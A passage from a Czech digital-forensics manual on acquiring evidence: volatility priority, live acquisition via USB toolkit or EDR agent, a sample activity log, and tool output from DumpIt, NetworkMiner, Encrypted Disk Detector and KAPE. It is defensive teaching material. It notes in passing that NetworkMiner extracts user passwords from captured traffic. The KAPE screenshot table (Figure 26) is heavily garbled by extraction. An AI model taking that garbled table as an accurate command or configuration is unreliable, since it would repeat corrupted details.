# 7.2 Zajišťování stop

Primárním cílem zajišťování stop je získat čitelná data, která bude možné analyzovat. Postupy a způsoby zajištění stop je nutné tomuto cíli adekvátně přizpůsobit. Stejně tak je potřeba brát ohled na integritu stopy a zaměřit se na postupy s minimální nebo nulovou kontaminací zajišťované stopy.

Rozsah a způsob zajištění je dán stanovenými cíli zkoumání, data je možné zajišťovat online z živého zařízení, offline bitovou kopií v případě, že zajišťované zařízení je vypnuté nebo na logické úrovni. Princip je vždy zajistit stopy v co možná největším detailu. Existují okolnosti, které ovlivňují postupy zajištění. Například u vypnutého zařízení nebude možné provést online zajištění paměti nebo u zajišťování stop u poskytovatelů služeb není účelné zajistit data všech klientů, ale je potřeba zajistit jen specifickou skupinu souborů nebo stop, které jsou relevantní pro dané vyšetřování / pro danou analýzu.

# 7.3 Priorita zajišťování stop

Prioritu zajišťování stop určuje volatilita, která udává nestálost dat na paměťovém nosiči. Operační paměť se zajišťuje v případě, že je zajišťovaný systém zapnutý s přihlášeným uživatelem, který má k systému administrátorská práva. Po zajištění operační paměti je možné spustit agenta zaznamenávajícího síťový provoz a nástroje na detekci šifrovacích nástrojů. Následuje kontrola cloudových disků a síťových disků. Permanentní paměťová média se zajištují jako poslední.





Zdroj: Autor.

Termínem "Volatile data" jsou označena jakákoliv data, která jsou uložena v operační paměti, stejně tak mohou být označeny informace a nastavení systémových nebo uživatelských aplikací, které by při vypnutí systému byly ztraceny. Mezi volatilní artefakty operačního systému počítáme routovací tabulky, seznam aktivních síťových spojení, běžící systémové a aplikační služby, informace o otevřených souborech apod. Mezi volatilní data uživatelských aplikací patří například vyplněný, ale neodeslaný online formulář, data a parametry zadané do aplikace (například aplikace a její parametry v příkazovém řádku), popřípadě obsah paměťové schránky při používání Ctrl + C a Ctrl + V. Stejně jako historie prohlížení webových stránek v inkognito módu. Volatilní informace můžeme zajistit exportem z operační paměti, zajištěním cache souborů nebo pořízením snímku obrazovky.

### 7.4 Workflow a způsoby zajišťování stop

Příručka Interpolu pro specialisty zajišťující digitální stopy<sup>54</sup> definuje postup pro zajištění v různých pracovních stavech zařízení a udává dílčí doporučení pro jednotlivé rozhodovací kroky v průběhu procesu zajišťování stop.

Metody zajišťování stop se odvíjejí od typu a stavu stopy, situace, za jaké je stopa zajišťována, a v závislosti na cílech zadání.

<sup>54</sup> www.interpol.int/content/download/16243/file/Guidelines%20to%20Digital% 20Forensics%20First%20Responders\_V7.pdf



#### Obrázek 15 | Vývojový diagram procesu zajištění stop – dle metodiky Interpolu<sup>54</sup>

### 7.5 Online/Live

Způsob zajištění stop, který využívá živý/běžící operační systém zajišťovaného zařízení. Veškeré aktivity provedené na živém systému budou mít dopad na integritu stopy. Je tedy nutné zvážit jednotlivé kroky, aby kontaminace stopy byla pod kontrolou a dopad na integritu zkoumaných artefaktů byl minimální.

Při online zajištění je možné zajistit jakékoliv datové zdroje, které jsou dostupné operačnímu systému nebo uživateli. Primárním cílem je získat kopii operační paměti, zkontrolovat přítomnost šifrovacích nástrojů, získat soubory ze síťových a cloudových disků.

Zajištění samotné lze obecně provést dvěma způsoby. Prvním je připojení USB disku s nástroji a dostatkem paměti pro uložení zajištěných stop, druhým způsobem je

využití Endpoint Detection and Response (EDR) agenta. EDR agent je aplikace nainstalovaná organizací na pracovní stanici periodicky kontrolující, zda nebyl zadán požadavek ke stažení vybraných souborů z pracovní stanice na řídící EDR server. S EDR nástroji se lze potkat v zásadě jen v komerčním prostředí, kde jsou tyto nástroje využívány jednak jako bezpečnostní senzory monitorující operační systém a jednak jako nástroj pro vzdálenou akvizici souborů.

V online režimu je možné zajišťovat na logické úrovni tzv. jednotlivé soubory, ale i blokové soubory, tzv. celý diskový oddíl.





Zdroj: Autor.

#### Obrázek 17 | Online zajištění dat pomocí EDR agenta



Zdroj: Autor.

Při online zajišťování stop je nutné podrobně zadokumentovat veškeré aktivity od okamžiku připojení externího technologického disku až po jeho odpojení. Většina EDR nástrojů generuje log událostí automaticky. Dokumentovat je nutné čas aktivity, přesnou posloupnost příkazů a spuštěných nástrojů, zda byla operace úspěšně dokončena a jaký byl výsledek. Důvodem důsledné dokumentace je jasně identifikovat aktivity technika zajišťujícího stopu a odlišit je od jakékoliv jiné aktivity, která má původ u vlastníka zajišťovaného zařízení. Před samotným zajištěním je nutné zadokumentovat datum a čas na zajišťovaném zařízení, a zda jsou tyto údaje shodné s aktuálním datem a časem.

#### Kontrola nastavení datumu a času:

Datum a čas zařízení 11.07.2022, 06:02 | aktuální datum a čas: 11.07.2022, 06:02

#### Detaily USB zařízení:

Výrobce: Seagate, Typ: Backup+ SL, SN: NB6BEDVX, název: DFATriage

#### Aktivity log:

11.07.2022, 06:03 Připojeno "Seagate Backup<br/>+ SL USB Device" SN: NB6BEDVX | disk E:\

11.07.2022, 06:03 spuštěn DumpIt.exe | Výstup: DESKTOP--CHQDQEC-20220711-061427.dmp (RAM)

11.07.2022, 06:04 obraz paměti úspěšně vytvořen

11.07.2022, 06:05 spuštěn NetworkMiner.exe Výstup: NM\_2022-07-11T06-06-33.pcap (NET)

- Interface: Intel(R) Dual Band Wireless-AC 8265 (IP: 10.0.1.25)

11.07.2022, 06:08 EDD.exe (ENCRYPTED DISK DETECTOR)

- Výstup: Volume C: [] is encrypted using Bitlocker.

11.07.2022, 06:08 gkape.exe (Triage)

- parametry: --tsource C: --tdest E:\Triage\Artifacts\Kape-artifacts --tflush --target !SANS\_Triage --zip VSE\_NB001 --gui

- Výstup: E:\Triage\Artifacts\Kape-artifacts\2022-07-11T060818\_VSE\_NB001.zip

11.07.2022, 06:16 USB odpojeno SN: NB6BEDVX"

#### Inventář SW nástrojů pro online zajišťování a triage:

NetworkMiner.exe, cesta: E:\Triage\NetworkMiner,

SHA256: 2A9AB3D77BDD2E5E2A567F5DBDB4AE062F61AB4EE3A48A3A4F-DAAFD4260303B1

DumpIt.exe, cesta: E:\Triage\,

SHA256: 403C55BF43960EADB172788B78EB9674F435D148A9671655E32E09F732A063B2

EDD.exe, cesta: E:\Triage\,

SHA256: 7334EED418665D4CB24BD161C2C7D208429AEC02EE8EFF62A47B18C7F64C9285

gkape.exe, cesta: E:\Triage\Kape

#### SHA256:

9BA51C89C716C26A653D9140F959569C421A3361746F6B0C57BAD97ED889D674

Kompletní výpis aktivit a aplikačního vybavení je nutné uvést jako přílohu protokolu o zajištění pro dané zařízení.

#### 7.5.1 Operační paměť

DumpIT je minimalistická jednoúčelová aplikace na zajišťování operační paměti. DumpIT je součástí sady nástrojů firmy Comae, nyní Magnet Forensics<sup>55</sup>. Aplikaci je nutné spustit s administrátorskými právy a po potvrzení, že je možné provést zajištění paměti, je vytvořen soubor ve formátu Microsoft Crash Dump<sup>56</sup>.

```
Obrázek 18 | DumpIT – zajištění operační paměti
```

```
DumpIt 3.0.20180207.1
Copyright (C) 2007 - 2017, Matthieu Suiche <http://www.msuiche.net>
Copyright (C) 2012 - 2014, MoonSols Limited <http://www.moonsols.com>
Copyright (C) 2015 - 2017, Comae Technologies FZE <http://www.comae.io>
  Destination path:
                               DESKTOP-CHQDQEC
 Computer name:
  --> Proceed with the acquisition ? [y/n] y
  [+] Information:
  Dump Type:
                                Microsoft Crash Dump
  [+] Machine Information:
  Windows version:
                                10.0.19043
  MachineId:
                                38204D56-6982-4619-E803-2391EFAB2E5C
  TimeStamp:
                               133019936911509237
  Cr3:
                               0x1ad002
  KdCopyDataBlock:
                               0xfffff8000f321288
                               0xfffff8000fa16b20
  KdDebuggerData:
 KdDebuggerData:
KdpDataBlockEncoded:
                               0xfffff8000fa66b28
  Current date/time:
                               [2022-07-11 (YYYY-MM-DD) 6:14:51 (UTC)]
  + Processing... Done.
  Time elapsed:
                                0:50 minutes:seconds (50 secs)
  Created file size:
                                1072726016 bytes (1023 Mb)
  Total physical memory size: 1023 Mb
 NtStatus (troubleshooting): 0x0000000
                                  261894
  Total of written pages:
  Total of inacessible pages:
                                        0
  Total of accessible pages:
                                  261894
  SHA-256: 529524EEC43B7F6192CD766EC4C7E9D7F8CC902FA6F8971DFF5068489B4133B3
  JSON path:
```

Zdroj: Autor.

U mobilních zařízení s podporou hibernace je možné získat obsah operační paměti z hiberfile.sys souboru, který se nachází na pevném disku a lze ho tak extrahovat z obrazu disku. Na rozdíl od bitové kopie operační paměti je nutné hibernační soubor před analýzou dekomprimovat.

<sup>55</sup> https://www.magnetforensics.com/blog/how-to-get-started-with-comae/

 $<sup>56\</sup> https://docs.microsoft.com/en-us/troubleshoot/windows-client/performance/read-small-memory-dump-file$ 

#### 7.5.2 Síťový provoz

Aplikace NetworkMiner<sup>57</sup> analyzuje a vizualizuje online síťový provoz s automatickým ukládáním do specializovaného obrazu disku formátu PCAP (Packet Capture)<sup>58</sup>.



Obrázek 19 | NetworkMiner – výběr síťového adaptéru

Zdroj: Autor.

#### Obrázek 20 | NetworkMiner – aktivní síťová spojení





<sup>57</sup> https://www.netresec.com/?page=NetworkMiner

<sup>58</sup> https://datatracker.ietf.org/doc/draft-ietf-opsawg-pcapng/

NetworkMiner lze spustit z USB disku, vybrat odpovídající síťový adaptér a spustit zachytávání paměti pomocí tlačítka start. Zachycený provoz je automaticky zpracován a zobrazen jako seznam síťových spojení, které lze dále zkoumat. Součástí analýzy je automatický export dat, jako jsou přenesené soubory, digitální obrázky, uživatelská hesla a další.

V adresáři s aplikací se nachází adresář "Captures", který obsahuje zachycený provoz ve formátu PCAP.

#### Obrázek 21 | Adresář se zajištěným síťovým provozem

| NetworkMiner_2-7-3 > Capture | s ~ Ö 🔎                     | Search Captures  |           |        |
|------------------------------|-----------------------------|------------------|-----------|--------|
|                              | Name                        | Date modified    | Туре      | Size   |
|                              | NM_2022-07-09T19-12-33.pcap | 7/9/2022 7:13 PM | PCAP File | 234 KB |
|                              | NM_2022-07-09T19-14-03.pcap | 7/9/2022 7:16 PM | PCAP File | 819 KB |
|                              | NM_2022-07-09T19-17-35.pcap | 7/9/2022 7:19 PM | PCAP File | 826 KB |
|                              |                             |                  |           |        |

Zdroj: Autor.

Alternativou k Network Mineru může být open-source nástroj pro analýzu síťového provozu Wireshark<sup>59</sup> a pro potřeby zajištění provozu portable verze<sup>60</sup>.

#### 7.5.3 Encrypted DISK DETECTOR (EDD)

EDD je nástroj od firmy Magnet Forensics<sup>61</sup>, který identifikuje šifrovací nástroje od různých výrobců. Mezi podporované nástroje patří Symantec PGP, TrueCrypt, Microsoft Bitlocker, a McAfee SafeBoot, BestCrypt, Sophos, Checkpoint. Aplikaci stačí spustit z externího USB disku.

<sup>59</sup> https://wiki.wireshark.org/Home

<sup>60</sup> https://portapps.io/app/wireshark-portable/

<sup>61</sup> https://support.magnetforensics.com/s/free-tools

Obrázek 22 | EDD – negativní test na šifrovací nástroje



Zdroj: Autor.

#### Obrázek 23 | EDD – pozitivní identifikace Bitlockeru na disku C:

```
Encrypted Disk Detector v2.2.1
Copyright (c) 2009-2019 Magnet Forensics Inc.
http://www.magnetforensics.com
 Checking physical drives on system... *
PhysicalDrive0, Partition 1 --- GPT Partition(s)
PhysicalDrive3, Partition 1 --- OEM ID: NTFS
 Completed checking physical drives on system. *
 Now checking logical volumes on system... *
Drive C: is located on PhysicalDrive0, Partition #3.
Drive D: is located on PhysicalDrive1, Partition #1.
 Completed checking logical volumes on system. *
 Running Secondary Bitlocker Check... *
'olume C: [] is encrypted using Bitlocker.
 Completed Secondary Bitlocker Check... *
 Checking for running processes... *
 Completed checking running processes. *
 ** Encrypted volumes and/or processes were detected by EDD. ***
Press any key to continue.
```

Na základě výsledků testů EDD se lze rozhodnout, zda je možné zařízení vypnout a vytvořit forenzní obraz disku.

#### 7.5.4 Triage

Triage data obsahují předdefinovanou základní sadu artefaktů operačních systémů a logovacích záznamů. Jedná se o malou sadu souborů, řádově v jednotkách gigabajtů. Zajištění triage dat je možné provést lokálně nebo vzdáleně pomocí EDR nástrojů. Vzhledem k relativně malé velikosti přenášeného objemu dat se jedná o rychlou akvizici. Triage se využívá zejména u zvládání bezpečnostních incidentů, kdy větší část analýzy je zpracována právě na základě systémových záznamů. Triage, na rozdíl od plné bitové kopie paměťového média, neobsahuje uživatelské dokumenty nebo nejsou dodatečně specifikovány.

V rámci zajišťování stop pro potřeby znaleckého zkoumání je vhodné zpracovat předběžnou analýzu s cílem získat ucelený přehled o IT infrastruktuře a paměťových zařízeních. Systémové registry operačního systému uchovávají záznamy o USB zařízeních, mobilních zařízeních připojených přes USB, záznamy o připojených síťových složkách, spouštěných cloudových klientech a podobně.

# Obrázek 24 | Seznam zařízení identifikovaných při předběžné analýze v místě zajištění stop



Zdroj: Autor.

Červeně jsou označena zařízení, o jejichž existenci existuje záznam na již zajištěných stopách, ale ještě nebyly v místě zajištění identifikovány.

Mezi oblíbené nástroje na zajištění dat a jejich triage patří Kroll Artifact Parser and Extractor (KAPE)<sup>62</sup>. KAPE je volně dostupný pro vzdělávací a nekomerční použití a skládá se ze dvou hlavních částí – Targets a Modules.

<sup>62</sup> https://www.kroll.com/en/insights/publications/cyber/kroll-artifact-parser-extractor-kape

**Targets** – na základě předdefinovaných skupin artefaktů provádí zajištění vybraných souborů.

**Modules** – obsahuje sadu skriptů a nástrojů, které provádí automatizované zpracování zajištěných dat.



Obrázek 25 | KAPE – proces zajištění a zpracování dat<sup>48</sup>

Vzhledem k možnosti spouštět moduly nezávisle na sobě je doporučeno na zajišťovaném zařízení spustit pouze zajištění a zpracování dat provést na znaleckém zařízení.

| C:\<br>E:\Triage\Artifacts\Kape-artifact<br>Targets (Doul<br>der here to group by that column | y y<br>s y y<br>he-click to edit a target)                                           | Flush Add %d Add %m                                                                                                    | Modi                                                                                                    | dule opt<br>de source<br>de destini                                                                                                    | ions                                                                                                    |                                                                                                    | ▼<br>▼ ∨ Flush                                                                                                    | Add %d Add %m                                                                                                    | z                                                                                                    |
|-----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C:\<br>E:\Triage\Artifacts\Kape-artifact<br>Targets (Doul<br>der here to group by that column | v        s     v        ble-click to edit a target)                                  | Flush 🗌 Add %d 🗌 Add %m                                                                                                    | Modi                                                                                                    | ile source<br>ile destini                                                                                                    | ition                                                                                                    |                                                                                                    | ▼<br>▼ ∨ Flush                                                                                                    | Add %d Add %m                                                                                                    | _ z                                                                                                    |
| E:\Triage\Artifacts\Kape-artifact<br>Targets (Doul<br>der here to group by that column        | ble-click to edit a target)                                                          | Flush Add %d Add %m                                                                                                    | Modi                                                                                                    | ile destini                                                                                                    | tion                                                                                                    |                                                                                                    | 👻 🗹 Flush                                                                                                    | Add %d Add %m                                                                                                    | 2                                                                                                    |
| Targets (Doul<br>der here to group by that column                                             | ble-click to edit a target)                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| der here to group by that column                                                              |                                                                                      | -                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                               |                                                                                      | Q                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ame                                                                                           | Folder                                                                               | Description                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| n:                                                                                            | ADC .                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| avirCollection                                                                                | Compound                                                                             | Basic Collection                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| SANS Triage                                                                                   | Compound                                                                             | SANS Triage Collection                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Boot                                                                                          | Windows                                                                              | \$Boot                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| )                                                                                             | Windows                                                                              | \$)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| LogFile                                                                                       | Windows                                                                              | \$LogFile                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| MFT                                                                                           | Windows                                                                              | SMFT                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| METMirr                                                                                       | Windows                                                                              | \$MFTMirr                                                                                                    | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ene                                                                                           | Madaus                                                                               | Acroc V                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| es Transfer options                                                                           | z Zip con                                                                            | tainer Transfer                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Val                                                                                                    | Add                                                                                                    |                                                                                                    |
|                                                                                               |                                                                                      | Add                                                                                                    | oti                                                                                                    | ter optic                                                                                                    | ns<br>sages Trace messages                                                                                                    |                                                                                                    |                                                                                                    | Ignore FTK wa                                                                                                    | ming                                                                                                    |
|                                                                                               |                                                                                      |                                                                                                    |                                                                                                    | Sp passwo                                                                                                    | rd                                                                                                    |                                                                                                    |                                                                                                    | Retain local co                                                                                                    | pies                                                                                                    |
|                                                                                               |                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                               | s Collection<br>VS_Traps<br>off<br>PT<br>PT<br>Play<br>Deduptate<br>Transfer options | s Collection Coreporal<br>VS_Trage Coreporal<br>VS_Trage Coreporal<br>Windows<br>SFT Windows<br>FT Windows<br>FT Windows<br>FT Windows<br>Container<br>Container<br>Dedupticate Container<br>Torefor options<br>Torefor options | s Collecton Corporal Sast Collecton Software Corporal Sast Trage Collecton Sast Trage Collecton Sast Trage Collecton Sast Trage Collecton Sast Trage Collecton Sast Trage Collecton Sast Trage Sast Trage Sast Tr | Confection     Compound     Sec Calecton     Sec Calecton     Sec Cal | Confection     Compound     Bac     Collection     Windows     Sple     Windows     Sple     Windows     Windows     Sple     Windows     Sple     Windows     Windows | Control Corepond SubsCalation     Software Collection     Software Collection     Windows SubsCalation     Windows SubsCalation     Windows     Windows SubsCalation     Windows     Windows     Wind | Compand     Secondation     Compand     Secondation     Secondation     S | Compand Section     Section     Sect | Container     Container     Container |

Obrázek 26 | KAPE – definování artefaktů pro zajištění stop

Zdroj: Autor.

Target moduly lze vybrat jednotlivě dle aktuální potřeby nebo je možné použít předdefinované kolekce, které eliminují možnost lidské chyby při výběru většího množství artefaktů.

Kolekce jsou plně konfigurovatelné a je tak možné vytvořit vlastní kolekci artefaktů pro zajištění nestandardních systémových nebo uživatelských logů a jiných artefaktů.

Kolekce *SANS\_Triage* obsahuje sadu artefaktů zahrnující systémové registry, složku systémových logů, alokační tabulku souborového systému, historii webových prohlížečů, data komunikačních nástrojů, artefakty spouštění aplikací, naplánované úlohy spouštění aplikací a další zdroje dat pro profilaci uživatelských a systémových aktivit.

#### Obrázek 27 | KAPE – průběh zajišťování jednotlivých artefaktů

| KAPE version 1.2.0.0 Author: Eric Zimmerman (kape@kroll.com)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| KAPE directory: E:\Triage\Kape<br>Command line:tsource C:tdest E:\Triage\Artifacts\Kape-artifactstflushtarget !SANS_Triagezip VSE_NB001gui                                          |
| System info: Machine name: DESKTOP-CHQDQEC, 64-bit: True, User: BlackHat OS: Windows10 (10.0.19043)                                                                                 |
| Using Target operations<br>Flushing target destination directory 'E:\Triage\Artifacts\Kape-artifacts'<br>Creating target destination directory 'E:\Triage\Artifacts\Kape-artifacts' |
| Found 18 targets. Expanding targets to file list                                                                                                    |
| Target 'ApplicationEvents' with Id '2da16dbf-ea47-448e-a00f-fc442c3109ba' already processed. Skipping!                                                                              |
| Target 'ApplicationEvents' with Id '2da16dbf-ea47-448e-a00f-fc442c3109ba' already processed. Skipping!                                                                              |
